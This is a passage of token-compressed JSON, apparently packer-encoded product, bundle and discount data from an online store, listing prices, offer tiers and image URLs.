x","u":"O-J-13-n-a9-a-b","H":"N","E":"C","F":[{"c":a8,"m":"34.99","d":"r q"}],"D":["2a"],"I":"1x"}},"5b":"3W"}],"3V":W,"3U":{"7v":[]}}],"3T":[{"c":2C,"1R":2B,"Q":1w,"1Q":25,"L":2b,"1P":4w,"1O":"1 2T 2x","1N":9.99,"1M":p,"1L":K,"1K":"X","m":0,"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-T-1v.o?v=1t","1J":{"1r":6t,"1I":2C},"1H":{"c":2B,"1q":1p,"d":"\\1j\\1i Y 2m (K% 1h)","1g":"G-T","1f":"G-T-1e","y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-T-1v.o?v=1t","L":2b,"Q":1w}}]},{"c":6m,"1q":1p,"d":p,"4r":"71 9A 7P","4q":p,"2H":{"4p":p,"4o":p},"3A":p,"2K":"2J-76-gn:2r:2r.2j","2I":"2J-7R-gm:10:2r.2j","4n":p,"4m":{"1d":{"P":"X","Z":K},"4l":[],"4k":M,"4j":"2z","4i":M,"2z":1,"4h":[{"1E":[25],"L":1w}]},"4g":{"P":"S","H":M},"4f":{"7O":{"7N":"a7","7M":["7L"]}},"4e":1,"4d":M,"P":"37","4c":0,"4b":p,"2G":{"2L":p,"2F":{"2E":M,"2c":W,"23":M},"4a":p},"48":[{"d":"\\1j\\1i Y 2m (K% 1h)","1g":"G-T","1f":"G-T-1e","y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-T-1v.o?v=1t","L":2b,"Q":1w,"F":[{"c":2C,"1R":2B,"Q":1w,"1Q":25,"L":2b,"1P":4w,"1O":"1 2T 2x","1N":9.99,"1M":p,"1L":K,"1K":"X","m":0,"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-T-1v.o?v=1t","1J":{"1r":6m,"1I":2C},"1H":{"c":2B,"1q":1p,"d":"\\1j\\1i Y 2m (K% 1h)","1g":"G-T","1f":"G-T-1e","y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-T-1v.o?v=1t","L":2b,"Q":1w}}]}],"43":[{"c":gl,"1r":6m,"41":"21.2r","3Z":p,"3Y":"9j","3X":[{"P":"1E","Z":{"3C":{"c":3C,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/1a-n-2w.o?v=2v","d":"1A x","u":"1a-n","E":"C","S":[{"c":5H,"m":"34.99","d":"r q"}],"D":["5l"],"I":"x"},"3F":{"c":3F,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/O-J-13-n-1U.o?v=1V","d":"1u-1k & 1G x","u":"O-J-n","E":"C","S":[{"c":8U,"m":"34.99","d":"r q"}],"D":["2a"],"I":"x"},"3E":{"c":3E,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/V-U-n-2y.o?v=3D","d":"1T & 1S x","u":"V-U-n","E":"C","S":[{"c":5J,"m":"34.99","d":"r q"}],"D":[],"I":"x"},"3j":{"c":3j,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/8-1o-1-3R-4S-n-4R.o?v=3D","d":"8-1o-1 4W-4V x","u":"4U-n","E":"C","S":[{"c":4T,"m":"34.99","d":"r q"}],"D":[],"I":"x"},"3k":{"c":3k,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/16-1b-1c-1m-n-2o.o?v=2n","d":"1Y, 1X & 1W 2N x","u":"16-4Y-1m-n","E":"C","S":[{"c":4X,"m":"34.99","d":"r q"}],"D":[],"I":"x"},"a6":{"c":a6,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/2i-gk-gj-gi-a5-gh.o?v=gg","d":"gf ge","u":"a5","E":"C","S":[{"c":gd,"m":"11.99","d":"r q"}],"D":[],"I":"3m 6s"},"4B":{"c":4B,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/2i-3c-7K-7J-n-7I.o?v=7H","d":"3e & 3G x","u":"7G","E":"C","S":[{"c":7F,"m":"34.99","d":"r q"}],"D":[],"I":"x"},"3b":{"c":3b,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-2h-2g-2f-2U.o?v=3I","d":"Y 2X 2W 2V","u":"G","E":"C","S":[{"c":3Q,"m":"24.99","d":"r q"}],"D":[],"I":"3m 6s"},"a4":{"c":a4,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/a3-a2-gc.o?v=gb","d":"ga g9","u":"a3-a2","E":"C","S":[{"c":g8,"m":"11.99","d":"r q"}],"D":[],"I":"3m 6s"},"a1":{"c":a1,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/a0-R-g7.o?v=g6","d":"g5 1B","u":"a0-R","E":"C","S":[{"c":g4,"m":"46.98","d":"r q"}],"D":["R"],"I":"3m 6s"},"9Z":{"c":9Z,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/9Y-28-R-g3.o?v=g2","d":"g1 3m 1B","u":"9Y-28-R","E":"C","S":[{"c":g0,"m":"39.93","d":"r q"}],"D":["2a","R"]},"6r":{"c":6r,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/13-7E-J-R-9X.o?v=9W","d":"1G 7D & 1k 1B","u":"13-7C-J-R","E":"C","S":[{"c":9V,"m":"61.74","d":"r q"}],"D":["R"]},"9U":{"c":9U,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/9T-9S-R-fZ.o?v=fY","d":"fX & fW 1B","u":"9T-9S-R","E":"C","S":[{"c":fV,"m":"64.79","d":"r q"}],"D":["R"]},"9R":{"c":9R,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/9Q-7t-51-R-fU.o?v=fT","d":"fS, fR & 9q 1B","u":"9Q-7t-51-R","E":"C","S":[{"c":fQ,"m":"64.79","d":"r q"}],"D":["R"]},"9P":{"c":9P,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/J-52-R-fP.o?v=fO","d":"1k & 9N 1B","u":"J-52-R","E":"C","S":[{"c":fN,"m":"66.49","d":"r q"}],"D":["R"]},"9O":{"c":9O,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/7E-52-R-fM.o?v=fL","d":"7D & 9N 1B","u":"7C-52-R","E":"C","S":[{"c":fK,"m":"66.49","d":"r q"}],"D":["R"]},"9M":{"c":9M,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/6n-9L-9K-R-fJ.o?v=fI","d":"9p, fH & fG 1B","u":"6n-9L-9K","E":"C","S":[{"c":fF,"m":"55.49","d":"r q"}],"D":["R"]},"9J":{"c":9J,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/2i-9I-R-fE.o?v=fD","d":"3e & fC 1B","u":"2i-9I-R","E":"C","S":[{"c":fB,"m":"66.49","d":"r q"}],"D":["R"]},"9H":{"c":9H,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/9G-1-R-fA.o?v=fz","d":"C\'s #1 1B","u":"9G-1-R","E":"C","S":[{"c":fy,"m":"97.47","d":"r q"}],"D":["R"]},"9F":{"c":9F,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/9E-2i-9D-9C-R-fx.o?v=fw","d":"fv 3e, fu ft 1B","u":"9E-2i-9D-9C-R","E":"C","S":[{"c":fs,"m":"44.69","d":"r q"}],"D":["R"]},"9B":{"c":9B,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/O-J-3d-fr.o?v=fq","d":"1u-1k 9A","u":"O-J-3d","E":"C","S":[{"c":fp,"m":"9.99","d":"r q"}],"D":[]},"9z":{"c":9z,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/O-J-R-fo.o?v=fn","d":"1u-1k 1B","u":"O-J-R","E":"C","S":[{"c":fm,"m":"39.99","d":"r q"}],"D":[]},"3a":{"c":3a,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-1n-5I.o?v=fl","d":"Y 27","u":"G-1n","E":"C","S":[{"c":3P,"m":"24.99","d":"r q"}],"D":[]},"4A":{"c":4A,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/G-R-6q.o?v=6p","d":"Y 1B","u":"G-R","E":"C","S":[{"c":7B,"m":"49.98","d":"r q"}],"D":[]},"9y":{"c":9y,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/O-J-2l-5m-fk.o?v=fj","d":"1u-1k 9u 2l 9w","u":"O-J-2l-5m","E":"C","S":[{"c":fi,"m":"19.99","d":"r q"}],"D":[]},"9x":{"c":9x,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/1a-2l-5m-fh.o?v=ff","d":"1A fe 2l 9w","u":"1a-2l-5m","E":"C","S":[{"c":fd,"m":"19.99","d":"r q"}],"D":[]},"9v":{"c":9v,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/fc-fb-9t-fa.o?v=f9","d":"f8 & f7 9u","u":"16-1b-f6-9t-2l-5m","E":"C","S":[{"c":f5,"m":"19.99","d":"r q"}],"D":[]},"4z":{"c":4z,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/3H-4y-4x-7A.o?v=7z","d":"6o & 7y","u":"3H-4y-4x","E":"C","S":[{"c":7x,"m":"34.99","d":"r q"}],"D":[]},"3q":{"c":3q,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/2q-2p-2i-3c-4u-4t.o?v=4s","d":"5f-5e 3e & 3G 5X","u":"2q-2p-3d","E":"C","S":[{"c":63,"m":"14.99","d":"r q"}],"D":[]},"9s":{"c":9s,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/3H-J-R-f4.1s?v=f3","d":"6o & 1k 1B","u":"f2-f1-J","E":"C","S":[{"c":f0,"m":"55.98","d":"r q"}],"D":[]},"1w":{"c":1w,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-T-1v.o?v=1t","d":"Y 2m","u":"G-T","E":"C","S":[{"c":8R,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-T-8O.o?v=1t","m":"19.99","d":"4 8Q 2x (8P 50%)"},{"c":25,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-T-1v.o?v=1t","m":"9.99","d":"1 2T 2x"}],"D":[]},"3i":{"c":3i,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/2Z-2Y-9-1o-1-n-4N.o?v=4M","d":"4Q 4P 9-1o-1 x","u":"2Z-2Y-9-1o-1-n","E":"C","S":[{"c":4O,"m":"34.99","d":"r q"}],"D":[]},"3l":{"c":3l,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/16-1b-1c-1n-7s.o?v=7r","d":"1Y, 1X & 1W 27","u":"16-1b-1c-1n","E":"C","S":[{"c":4Z,"m":"31.99","d":"r q"}],"D":[]},"9r":{"c":9r,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/51-6n-1n-R-eZ.1s?v=eY","d":"9q & 9p 27 1B","u":"51-6n-1n-R","E":"C","S":[{"c":eX,"m":"45.58","d":"r q"}],"D":["R"]}},"5b":"3W"}],"3V":p,"3U":p}],"3T":[{"c":2C,"1R":2B,"Q":1w,"1Q":25,"L":2b,"1P":4w,"1O":"1 2T 2x","1N":9.99,"1M":p,"1L":K,"1K":"X","m":0,"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-T-1v.o?v=1t","1J":{"1r":6m,"1I":2C},"1H":{"c":2B,"1q":1p,"d":"\\1j\\1i Y 2m (K% 1h)","1g":"G-T","1f":"G-T-1e","y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/G-T-1v.o?v=1t","L":2b,"Q":1w}}]},{"c":2A,"1q":1p,"d":p,"4r":"1D (4J 1 eW 1 2M eV)","4q":p,"2H":{"4p":p,"4o":p},"3A":p,"2K":"2J-eU-eT:22:17.2j","2I":p,"4n":p,"4m":{"1d":{"P":"X","Z":K},"4l":[],"4k":M,"4j":"2z","4i":M,"2z":1,"4h":[{"1E":[6l],"L":3x},{"1E":[6i],"L":3w},{"1E":[6c],"L":3u},{"1E":[68],"L":3r},{"1E":[6f],"L":3v}]},"4g":{"P":"S","H":W},"4f":p,"4e":1,"4d":M,"P":"37","4c":0,"4b":p,"2G":{"2L":p,"2F":{"2E":M,"2c":W,"23":M},"4a":p},"48":[{"d":"\\1j\\1i 1u-1k & 1G x 1D (K% 1h)","1g":"O-J-13-n-1l","1f":"O-J-13-n-1l-1e","y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/O-J-13-n-1U.o?v=1V","L":5k,"Q":3x,"F":[{"c":6k,"1R":6j,"Q":3x,"1Q":6l,"L":5k,"1P":9o,"1O":"r q","1N":40,"1M":p,"1L":K,"1K":"X","m":0,"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/O-J-13-n-1U.o?v=1V","1J":{"1r":2A,"1I":6k},"1H":{"c":6j,"1q":1p,"d":"\\1j\\1i 1u-1k & 1G x 1D (K% 1h)","1g":"O-J-13-n-1l","1f":"O-J-13-n-1l-1e","y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/O-J-13-n-1U.o?v=1V","L":5k,"Q":3x}}]},{"d":"\\1j\\1i 1A x 1D (K% 1h)","1g":"1a-n-4v-1","1f":"1a-n-4v-1-1e","y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/1a-n-2w.o?v=2v","L":5j,"Q":3w,"F":[{"c":6h,"1R":6g,"Q":3w,"1Q":6i,"L":5j,"1P":9n,"1O":"r q","1N":39.99,"1M":p,"1L":K,"1K":"X","m":0,"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/1a-n-2w.o?v=2v","1J":{"1r":2A,"1I":6h},"1H":{"c":6g,"1q":1p,"d":"\\1j\\1i 1A x 1D (K% 1h)","1g":"1a-n-4v-1","1f":"1a-n-4v-1-1e","y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/1a-n-2w.o?v=2v","L":5j,"Q":3w}}]},{"d":"\\1j\\1i 1Y, 1X & 1W 2N x 1D (K% 1h)","1g":"16-1b-1c-1m-n-1l","1f":"16-1b-1c-1m-n-1l-1e","y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/16-1b-1c-1m-n-2o.o?v=2n","L":5i,"Q":3v,"F":[{"c":6e,"1R":6d,"Q":3v,"1Q":6f,"L":5i,"1P":9m,"1O":"r q","1N":39.99,"1M":p,"1L":K,"1K":"X","m":0,"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/16-1b-1c-1m-n-2o.o?v=2n","1J":{"1r":2A,"1I":6e},"1H":{"c":6d,"1q":1p,"d":"\\1j\\1i 1Y, 1X & 1W 2N x 1D (K% 1h)","1g":"16-1b-1c-1m-n-1l","1f":"16-1b-1c-1m-n-1l-1e","y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/16-1b-1c-1m-n-2o.o?v=2n","L":5i,"Q":3v}}]},{"d":"\\1j\\1i 1T & 1S x 1D (K% 1h)","1g":"V-U-n-1l","1f":"V-U-n-1l-1e","y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/V-U-n-2y.o?v=36","L":5h,"Q":3u,"F":[{"c":6b,"1R":6a,"Q":3u,"1Q":6c,"L":5h,"1P":9l,"1O":"r q","1N":39.99,"1M":0,"1L":K,"1K":"X","m":0,"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/V-U-n-2y.o?v=36","1J":{"1r":2A,"1I":6b},"1H":{"c":6a,"1q":1p,"d":"\\1j\\1i 1T & 1S x 1D (K% 1h)","1g":"V-U-n-1l","1f":"V-U-n-1l-1e","y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/V-U-n-2y.o?v=36","L":5h,"Q":3u}}]},{"d":"\\1j\\1i 1T & 1S x 3t 1D (K% 1h)","1g":"V-U-n-1C-1l","1f":"V-U-n-1C-1l-1e","y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/V-U-n-1C-3s.1s?v=33","L":5g,"Q":3r,"F":[{"c":67,"1R":65,"Q":3r,"1Q":68,"L":5g,"1P":9k,"1O":"r q","1N":39.99,"1M":0,"1L":K,"1K":"X","m":0,"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/V-U-n-1C-3s.1s?v=33","1J":{"1r":2A,"1I":67},"1H":{"c":65,"1q":1p,"d":"\\1j\\1i 1T & 1S x 3t 1D (K% 1h)","1g":"V-U-n-1C-1l","1f":"V-U-n-1C-1l-1e","y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/V-U-n-1C-3s.1s?v=33","L":5g,"Q":3r}}]}],"43":[{"c":eS,"1r":2A,"41":"1.2r","3Z":p,"3Y":"5V","3X":[{"P":"1E","Z":{"3x":{"c":3x,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/O-J-13-n-1U.o?v=1V","d":"1u-1k & 1G x 1D","u":"O-J-13-n-1l","H":"N","E":"C","S":[{"c":6l,"m":"39.99","d":"r q"}],"D":["2a"],"I":"1x"},"3w":{"c":3w,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/1a-n-2w.o?v=2v","d":"1A x 1D","u":"1a-n-1l","H":"N","E":"C","S":[{"c":6i,"m":"39.99","d":"r q"}],"D":["5l"],"I":"1x"},"3v":{"c":3v,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/16-1b-1c-1m-n-2o.o?v=2n","d":"1Y, 1X & 1W 2N x 1D","u":"16-1b-1c-1m-n-1l","H":"N","E":"C","S":[{"c":6f,"m":"39.99","d":"r q"}],"D":[],"I":"1x"},"3u":{"c":3u,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/V-U-n-2y.o?v=36","d":"1T & 1S x 1D","u":"V-U-n-1l","H":"N","E":"C","S":[{"c":6c,"m":"39.99","d":"r q"}],"D":[],"I":"1x"},"3r":{"c":3r,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/V-U-n-1C-3s.1s?v=33","d":"1T & 1S x 3t 1D","u":"V-U-n-1C-1l","H":"N","E":"C","S":[{"c":68,"m":"39.99","d":"r q"}],"D":[],"I":"x"}},"5b":"3W"}],"3V":M,"3U":p}],"3T":[{"c":6k,"1R":6j,"Q":3x,"1Q":6l,"L":5k,"1P":9o,"1O":"r q","1N":40,"1M":p,"1L":K,"1K":"X","m":0,"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/O-J-13-n-1U.o?v=1V","1J":{"1r":2A,"1I":6k},"1H":{"c":6j,"1q":1p,"d":"\\1j\\1i 1u-1k & 1G x 1D (K% 1h)","1g":"O-J-13-n-1l","1f":"O-J-13-n-1l-1e","y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/O-J-13-n-1U.o?v=1V","L":5k,"Q":3x}},{"c":6h,"1R":6g,"Q":3w,"1Q":6i,"L":5j,"1P":9n,"1O":"r q","1N":39.99,"1M":p,"1L":K,"1K":"X","m":0,"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/1a-n-2w.o?v=2v","1J":{"1r":2A,"1I":6h},"1H":{"c":6g,"1q":1p,"d":"\\1j\\1i 1A x 1D (K% 1h)","1g":"1a-n-4v-1","1f":"1a-n-4v-1-1e","y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/1a-n-2w.o?v=2v","L":5j,"Q":3w}},{"c":6e,"1R":6d,"Q":3v,"1Q":6f,"L":5i,"1P":9m,"1O":"r q","1N":39.99,"1M":p,"1L":K,"1K":"X","m":0,"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/16-1b-1c-1m-n-2o.o?v=2n","1J":{"1r":2A,"1I":6e},"1H":{"c":6d,"1q":1p,"d":"\\1j\\1i 1Y, 1X & 1W 2N x 1D (K% 1h)","1g":"16-1b-1c-1m-n-1l","1f":"16-1b-1c-1m-n-1l-1e","y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/16-1b-1c-1m-n-2o.o?v=2n","L":5i,"Q":3v}},{"c":6b,"1R":6a,"Q":3u,"1Q":6c,"L":5h,"1P":9l,"1O":"r q","1N":39.99,"1M":0,"1L":K,"1K":"X","m":0,"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/V-U-n-2y.o?v=36","1J":{"1r":2A,"1I":6b},"1H":{"c":6a,"1q":1p,"d":"\\1j\\1i 1T & 1S x 1D (K% 1h)","1g":"V-U-n-1l","1f":"V-U-n-1l-1e","y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/V-U-n-2y.o?v=36","L":5h,"Q":3u}},{"c":67,"1R":65,"Q":3r,"1Q":68,"L":5g,"1P":9k,"1O":"r q","1N":39.99,"1M":0,"1L":K,"1K":"X","m":0,"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/V-U-n-1C-3s.1s?v=33","1J":{"1r":2A,"1I":67},"1H":{"c":65,"1q":1p,"d":"\\1j\\1i 1T & 1S x 3t 1D (K% 1h)","1g":"V-U-n-1C-1l","1f":"V-U-n-1C-1l-1e","y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/V-U-n-1C-3s.1s?v=33","L":5g,"Q":3r}}]},{"c":60,"1q":1p,"d":p,"4r":"eR eQ- 5f 5e","4q":p,"2H":{"4p":p,"4o":p},"3A":p,"2K":"2J-6J-eP:18:55.2j","2I":"2J-6J-eO:2r:2r.2j","4n":p,"4m":{"1d":{"P":"X","Z":K},"4l":[],"5W":"1d","3g":[],"4k":M,"4j":"2z","4i":M,"2z":1,"4h":[{"1E":[63],"L":3q}]},"4g":{"P":"S","H":M},"4f":{"eN":"eM","eL":{"eK":"eJ","eI":[]}},"4e":1,"4d":M,"P":"37","4c":0,"4b":p,"2G":{"2L":p,"2F":{"2E":M,"2c":W,"23":M},"4a":p},"48":[{"d":"\\1j\\1i 5f-5e 3e & 3G 5X (K% 1h)","1g":"2q-2p-3d","1f":"2q-2p-3d-1e","y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/2q-2p-2i-3c-4u-4t.o?v=4s","L":5d,"Q":3q,"F":[{"c":5Z,"1R":5Y,"Q":3q,"1Q":63,"L":5d,"1P":9i,"1O":"r q","1N":14.99,"1M":p,"1L":K,"1K":"X","m":0,"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/2q-2p-2i-3c-4u-4t.o?v=4s","1J":{"1r":60,"1I":5Z},"1H":{"c":5Y,"1q":1p,"d":"\\1j\\1i 5f-5e 3e & 3G 5X (K% 1h)","1g":"2q-2p-3d","1f":"2q-2p-3d-1e","y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/2q-2p-2i-3c-4u-4t.o?v=4s","L":5d,"Q":3q}}]}],"43":[{"c":eH,"1r":60,"41":"50.2r","3Z":p,"3Y":"9j","3X":[],"3V":p,"3U":p}],"3T":[{"c":5Z,"1R":5Y,"Q":3q,"1Q":63,"L":5d,"1P":9i,"1O":"r q","1N":14.99,"1M":p,"1L":K,"1K":"X","m":0,"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/2q-2p-2i-3c-4u-4t.o?v=4s","1J":{"1r":60,"1I":5Z},"1H":{"c":5Y,"1q":1p,"d":"\\1j\\1i 5f-5e 3e & 3G 5X (K% 1h)","1g":"2q-2p-3d","1f":"2q-2p-3d-1e","y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/w\\/2q-2p-2i-3c-4u-4t.o?v=4s","L":5d,"Q":3q}}]},{"c":5N,"1q":1p,"d":"5a 3M 5K + 5c 3N","4r":"71 5a 3M","4q":p,"2H":{"4p":p,"4o":p},"3A":p,"2K":"2J-11-eG:11:29.2j","2I":p,"4n":p,"4m":{"1d":{"P":"X","Z":K},"4l":[],"5W":"1d","3g":[],"4k":M,"4j":"2z","4i":M,"2z":1,"4h":[{"1E":[7u],"L":3S}]},"4g":{"P":"S","H":M},"4f":p,"4e":1,"4d":M,"P":"37","4c":0,"4b":p,"2G":{"2L":p,"2F":{"2E":M,"2c":W,"23":M},"4a":p},"48":[{"d":"\\1j\\1i 5a 3M 3m 5K (K% 1h)","1g":"2P-2u-28-2O","1f":"2P-2u-28-2O-1e","y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/2P-2u-28-2O-57.o?v=56","L":54,"Q":3S,"F":[{"c":5M,"1R":5L,"Q":3S,"1Q":7u,"L":54,"1P":8Z,"1O":"r q","1N":9.99,"1M":12.99,"1L":K,"1K":"X","m":0,"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/2P-2u-28-2O-57.o?v=56","1J":{"1r":5N,"1I":5M},"1H":{"c":5L,"1q":1p,"d":"\\1j\\1i 5a 3M 3m 5K (K% 1h)","1g":"2P-2u-28-2O","1f":"2P-2u-28-2O-1e","y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/2P-2u-28-2O-57.o?v=56","L":54,"Q":3S}}]}],"43":[{"c":eF,"1r":5N,"41":"1.2r","3Z":p,"3Y":"5V","3X":[{"P":"1E","Z":{"9h":{"c":9h,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/3p-3o-3n-5U-9g.1s?v=9f","d":"5T 5S 5c 9e - 94","u":"3p-3o-3n-5U-3J","H":"eE","E":"C","F":[{"c":eD,"m":"26.66","d":"5R"},{"c":eC,"m":"53.32","d":"5Q"},{"c":eB,"m":"92.96","d":"5P"},{"c":eA,"m":"91.95","d":"5O"}],"D":[],"I":p},"9d":{"c":9d,"z":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/3p-3o-3n-7w-9c.1s?v=9b","d":"5T 5S 5c 9a - 94","u":"3p-3o-3n-7w-3J","H":"N","E":"C","F":[{"c":ez,"m":"26.66","d":"5R"},{"c":ey,"m":"53.32","d":"5Q"},{"c":ex,"m":"92.96","d":"5P"},{"c":ew,"m":"91.95","d":"5O"}],"D":[],"I":p}},"5b":"3W"}],"3V":M,"3U":{"7v":[]}}],"3T":[{"c":5M,"1R":5L,"Q":3S,"1Q":7u,"L":54,"1P":8Z,"1O":"r q","1N":9.99,"1M":12.99,"1L":K,"1K":"X","m":0,"y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/2P-2u-28-2O-57.o?v=56","1J":{"1r":5N,"1I":5M},"1H":{"c":5L,"1q":1p,"d":"\\1j\\1i 5a 3M 3m 5K (K% 1h)","1g":"2P-2u-28-2O","1f":"2P-2u-28-2O-1e","y":"l:\\/\\/k.j.i\\/s\\/e\\/1\\/h\\/g\\/f\\/e\\/2P-2u-28-2O-57.o?v=56","L":54,"Q":3S}}]}],"8l":[{"c":ev,"d":"8X 2M 8W 8V 5E 1Z","2k":"7p 5u 7o 38","2L":"4L-eu","1z":"","4K":"3B 5w 2l 2t 5v 1Z 3K 7n 3O 2D 15%","2K":"2J-5o-7m:24:20.2j","2I":p,"1d":[{"c":1,"1z":"7.5% 3h","1d":{"P":"X","Z":7.5},"2e":2},{"c":2,"1z":"10% 3h","1d":{"P":"X","Z":10},"2e":3},{"c":3,"1z":"15% 3h","1d":{"P":"X","Z":15},"2e":4}],"w":[{"P":"1E","Z":[{"c":3j,"d":"8-1o-1 4W-4V x","u":"4U-n","F":[{"c":4T,"m":"34.99","d":"r 